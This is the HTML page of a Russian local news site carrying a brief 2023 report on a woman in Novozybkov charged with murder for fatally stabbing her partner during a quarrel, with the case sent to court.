<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-168127" class="post-168127 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b2%d0%be-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d1%81%d0%be%d1%80%d1%8b-%d1%83%d0%b1\/","headline":"В Новозыбкове женщина во время ссоры убила сожителя","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/08\/photo_2023-08-22_21-09-54.jpg","dateCreated":"2023-08-22T21:12:11+00:00","datePublished":"2023-08-22T21:12:11+00:00","dateModified":"2023-08-22T21:46:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b2%d0%be-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d1%81%d0%be%d1%80%d1%8b-%d1%83%d0%b1/" /><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b2%d0%be-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d1%81%d0%be%d1%80%d1%8b-%d1%83%d0%b1/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/08/photo_2023-08-22_21-09-54.jpg" alt="В Новозыбкове женщина во время ссоры убила сожителя" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">В Новозыбкове женщина во время ссоры убила сожителя</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-08-22T21:12:11+03:00">22.08.2023</time> <time class="entry-time" datetime="2023-08-22T21:12:11+03:00">21:12</time></div></header><div class="entry-content" itemprop="text"><p>Ей предъявлено обвинение в убийстве по ч. 1 ст. 105 УК РФ. Погибшему было 29 лет.</p>
<p>Предварительным следствием установлено, что утром 9 апреля во дворе частного дома по улице 307-й Дивизии произошла ссора. В запале женщина нанесла своему сожителю удар ножом в область груди. От полученного телесного повреждения мужчина скончался на месте происшествия.</p>
<p>Женщина полностью признала свою вину.</p>
<p>Расследование завершено, собранные следователем доказательства признаны прокурором достаточными для утверждения обвинительного заключения и направления уголовного дела в суд для рассмотрения.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b2%d0%be-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d1%81%d0%be%d1%80%d1%8b-%d1%83%d0%b1/" data-a2a-title="В Новозыбкове женщина во время ссоры убила сожителя"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd%25d0%25b0-%25d0%25b2%25d0%25be-%25d0%25b2%25d1%2580%25d0%25b5%25d0%25bc%25d1%258f-%25d1%2581%25d0%25be%25d1%2580%25d1%258b-%25d1%2583%25d0%25b1%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B0%20%D0%B2%D0%BE%20%D0%B2%D1%80%D0%B5%D0%BC%D1%8F%20%D1%81%D1%81%D0%BE%D1%80%D1%8B%20%D1%83%D0%B1%D0%B8%D0%BB%D0%B0%20%D1%81%D0%BE%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8F" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd%25d0%25b0-%25d0%25b2%25d0%25be-%25d0%25b2%25d1%2580%25d0%25b5%25d0%25bc%25d1%258f-%25d1%2581%25d0%25be%25d1%2580%25d1%258b-%25d1%2583%25d0%25b1%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B0%20%D0%B2%D0%BE%20%D0%B2%D1%80%D0%B5%D0%BC%D1%8F%20%D1%81%D1%81%D0%BE%D1%80%D1%8B%20%D1%83%D0%B1%D0%B8%D0%BB%D0%B0%20%D1%81%D0%BE%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8F" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd%25d0%25b0-%25d0%25b2%25d0%25be-%25d0%25b2%25d1%2580%25d0%25b5%25d0%25bc%25d1%258f-%25d1%2581%25d0%25be%25d1%2580%25d1%258b-%25d1%2583%25d0%25b1%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B0%20%D0%B2%D0%BE%20%D0%B2%D1%80%D0%B5%D0%BC%D1%8F%20%D1%81%D1%81%D0%BE%D1%80%D1%8B%20%D1%83%D0%B1%D0%B8%D0%BB%D0%B0%20%D1%81%D0%BE%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8F" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd%25d0%25b0-%25d0%25b2%25d0%25be-%25d0%25b2%25d1%2580%25d0%25b5%25d0%25bc%25d1%258f-%25d1%2581%25d0%25be%25d1%2580%25d1%258b-%25d1%2583%25d0%25b1%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B0%20%D0%B2%D0%BE%20%D0%B2%D1%80%D0%B5%D0%BC%D1%8F%20%D1%81%D1%81%D0%BE%D1%80%D1%8B%20%D1%83%D0%B1%D0%B8%D0%BB%D0%B0%20%D1%81%D0%BE%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8F" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd%25d0%25b0-%25d0%25b2%25d0%25be-%25d0%25b2%25d1%2580%25d0%25b5%25d0%25bc%25d1%258f-%25d1%2581%25d0%25be%25d1%2580%25d1%258b-%25d1%2583%25d0%25b1%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B0%20%D0%B2%D0%BE%20%D0%B2%D1%80%D0%B5%D0%BC%D1%8F%20%D1%81%D1%81%D0%BE%D1%80%D1%8B%20%D1%83%D0%B1%D0%B8%D0%BB%D0%B0%20%D1%81%D0%BE%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8F" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd%25d0%25b0-%25d0%25b2%25d0%25be-%25d0%25b2%25d1%2580%25d0%25b5%25d0%25bc%25d1%258f-%25d1%2581%25d0%25be%25d1%2580%25d1%258b-%25d1%2583%25d0%25b1%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B0%20%D0%B2%D0%BE%20%D0%B2%D1%80%D0%B5%D0%BC%D1%8F%20%D1%81%D1%81%D0%BE%D1%80%D1%8B%20%D1%83%D0%B1%D0%B8%D0%BB%D0%B0%20%D1%81%D0%BE%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8F" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/main/" rel="category tag">Главное</a>, <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d1%81-1-%d1%8f%d0%bd%d0%b2%d0%b0%d1%80%d1%8f-2024-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b7%d0%b0%d0%bf%d0%bb%d0%b0%d0%bd%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%bf%d0%be%d0%b2%d1%8b%d1%88%d0%b5%d0%bd/" rel="prev"><span class="meta-nav">&larr;</span> С 1 января 2024 года запланировано повышение МРОТ сразу на 18,5%</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/baza-%d1%81%d0%be%d0%be%d0%b1%d1%89%d0%b8%d0%bb%d0%b0-%d0%be-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d1%81%d0%bf%d0%b5%d1%86/" rel="next">BAZA сообщила о ранении сотрудников спецслужб во время боя с украинскими диверсантами в Брянской области <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5-%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B0-%D0%B2%D0%BE-%D0%B2%D1%80%D0%B5%D0%BC%D1%8F-%D1%81%D0%BE%D1%80%D1%8B-%D1%83%D0%B1/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='168127' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b5312c55a3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="136"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
